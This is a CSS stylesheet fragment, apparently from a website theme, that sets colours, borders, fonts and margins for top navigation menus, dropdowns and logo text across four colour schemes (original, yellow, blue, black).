.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #0ba3c7;
}

.scheme_original .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_yellow .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_blue .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_black .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_original .menu_user_nav > li ul li a:hover, .scheme_original .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #053775;
}

.scheme_yellow .menu_user_nav > li ul li a:hover, .scheme_yellow .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #000b14;
}

.scheme_blue .menu_user_nav > li ul li a:hover, .scheme_blue .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #1e6ea5;
}

.scheme_black .menu_user_nav > li ul li a:hover, .scheme_black .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #292929;
}

.scheme_original .menu_user_nav > li ul li a:hover, .scheme_original .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_yellow .menu_user_nav > li ul li a:hover, .scheme_yellow .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_blue .menu_user_nav > li ul li a:hover, .scheme_blue .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_black .menu_user_nav > li ul li a:hover, .scheme_black .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_yellow .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_blue .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_black .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_yellow .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_blue .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_black .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_original .top_panel_middle {
    background-color: #fff;
}

.scheme_yellow .top_panel_middle {
    background-color: #fff;
}

.scheme_blue .top_panel_middle {
    background-color: #fff;
}

.scheme_black .top_panel_middle {
    background-color: #fff;
}

.scheme_original .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_yellow .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_blue .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_black .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.top_panel_middle .logo {
    margin-top: 2.05em;
    margin-bottom: 2em;
}

.logo .logo_text {
    font-family: "Montserrat", sans-serif;
    font-size: 1em;
    line-height: 1.092em;
    font-weight: 700;
}

.scheme_original .logo .logo_text {
    color: #75777a;
}

.scheme_yellow .logo .logo_text {
    color: #75777a;
}

.scheme_blue .logo .logo_text {
    color: #75777a;
}

.scheme_black .logo .logo_text {
    color: #75777a;
}

.scheme_original .logo .logo_slogan {
    color: #75777a;
}

.scheme_yellow .logo .logo_slogan {
    color: #75777a;
}

.scheme_blue .logo .logo_slogan {
    color: #75777a;
}

.scheme_black .logo .logo_slogan {
    color: #75777a;
}

.top_panel_middle .menu_main_wrap {
    margin-top: 1.55em;
    margin-right:0;
}

.top_panel_style_5 .top_panel_middle .logo {
    margin-bottom: 1em;
}

.scheme_original .top_panel_bottom {
    background-color: #104382;
}

.scheme_yellow .top_panel_bottom {
    background-color: #011424;
}

.scheme_blue .top_panel_bottom {
    background-color: #4b91c2;
}

.scheme_black .top_panel_bottom {
    background-color: #484848;
}

.scheme_original .top_panel_image_hover {
    background-color: rgba(204, 18, 63, 0.8);
}

.scheme_yellow .top_panel_image_hover {
    background-color: rgba(250, 189, 39, 0.8);
}

.scheme_blue .top_panel_image_hover {
    background-color: rgba(252, 136, 0, 0.8);
}

.scheme_black .top_panel_image_hover {
    background-color: rgba(11, 163, 199, 0.8);
}

.scheme_original .top_panel_image_header, .scheme_original .top_panel_image_title, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_yellow .top_panel_image_header, .scheme_yellow .top_panel_image_title, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_blue .top_panel_image_header, .scheme_blue .top_panel_image_title, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_black .top_panel_image_header, .scheme_black .top_panel_image_title, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_original .top_panel_image_header a, .scheme_original .top_panel_image_title > a, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_image_header a, .scheme_yellow .top_panel_image_title > a, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_image_header a, .scheme_blue .top_panel_image_title > a, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_black .top_panel_image_header a, .scheme_black .top_panel_image_title > a, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_original .post_featured .post_header a:hover, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_yellow .post_featured .post_header a:hover, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_blue .post_featured .post_header a:hover, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_black .post_featured .post_header a:hover, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.menu_main_nav > li > a {
    padding: 1.8em 0.79em 2.2em;
    font-family: "Montserrat", sans-serif;
    font-size: 0.882em;
    line-height: 2em;
    font-weight: 700;
}

.scheme_original .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_yellow .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_blue .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_black .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_original .menu_main_nav > li > a:hover {
    color: #cc123f;
}

.scheme_yellow .menu_main_nav > li > a:hover {
    color: #fabd27;
}

.scheme_blue .menu_main_nav > li > a:hover {
    color: #fc8800;
}

.scheme_black .menu_main_nav > li > a:hover {
    color: #0ba3c7;
}

.scheme_original .menu_main_nav > li > a:after {
    background-color: #cc123f;
}

.scheme_yellow .menu_main_nav > li > a:after {
    background-color: #fabd27;
}

.scheme_blue .menu_main_nav > li > a:after {
    background-color: #fc8800;
}

.scheme_black .menu_main_nav > li > a:after {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_original .menu_main_nav > li ul {
    color: #fff;
}

.scheme_yellow .menu_main_nav > li ul {
    color: #fff;
}

.scheme_blue .menu_main_nav > li ul {
    color: #fff;
}

.scheme_black .menu_main_nav > li ul {
    color: #fff;
}

.scheme_original .menu_main_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .menu_main_nav > li ul {
    background-color: #011424;
}

.scheme_blue .menu_main_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .menu_main_nav > li ul {
    background-color: #484848;
}

.scheme_original .menu_main_nav > li ul {
    border-color: #104382;
}

.scheme_yellow .menu_main_nav > li ul {
    border-color: #011424;
}

.scheme_blue .menu_main_nav > li ul {
    border-color: #4b91c2;
}

.scheme_black .menu_main_nav > li ul {
    border-color: #484848;
}

.scheme_original .menu_main_nav > a:hover, .scheme_original .menu_main_nav > li.sfHover > a, .scheme_original .menu_main_nav > li#blob, .scheme_original .menu_main_nav > li.current-menu-item > a, .scheme_original .menu_main_nav > li.current-menu-parent > a, .scheme_original .menu_main_nav > li.current-menu-ancestor > a {
    color: #cc123f;
}

.scheme_yellow .menu_main_nav > a:hover, .scheme_yellow .menu_main_nav > li.sfHover > a, .scheme_yellow .menu_main_nav > li#blob, .scheme_yellow .menu_main_nav > li.current-menu-item > a, .scheme_yellow .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .menu_main_nav > li.current-menu-ancestor > a {
    color: #fabd27;
}

.scheme_blue .menu_main_nav > a:hover, .scheme_blue .menu_main_nav > li.sfHover > a, .scheme_blue .menu_main_nav > li#blob, .scheme_blue .menu_main_nav > li.current-menu-item > a, .scheme_blue .menu_main_nav > li.current-menu-parent > a, .scheme_blue .menu_main_nav > li.current-menu-ancestor > a {
    color: #fc8800;
}

.scheme_black .menu_main_nav > a:hover, .scheme_black .menu_main_nav > li.sfHover > a, .scheme_black .menu_main_nav > li#blob, .scheme_black .menu_main_nav > li.current-menu-item > a, .scheme_black .menu_main_nav > li.current-menu-parent > a, .scheme_black .menu_main_nav > li.current-menu-ancestor > a {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.menu_main_nav > li > ul {
    font-family: "Hind", sans-serif;
    font-size: 0.8823em;
    line-height: 3em;
}

.menu_main_nav > li > ul {
    top: 5em;
}

.menu_main_nav > li ul li a {
    padding: inherit 1.5em inherit;
}

.scheme_original .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_yellow .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_blue .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_black .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_original .menu_main_nav > li ul li:hover, .scheme_original .menu_main_nav > li ul li.current-menu-item, .scheme_original .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #012655;
}

.scheme_yellow .menu_main_nav > li ul li:hover, .scheme_yellow .menu_main_nav > li ul li.current-menu-item, .scheme_yellow .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #000b14;
}

.scheme_blue .menu_main_nav > li ul li:hover, .scheme_blue .menu_main_nav > li ul li.current-menu-item, .scheme_blue .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #1e6ea5;
}

.scheme_black .menu_main_nav > li ul li:hover, .scheme_black .menu_main_nav > li ul li.current-menu-item, .scheme_black .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #1e6ea5;
}

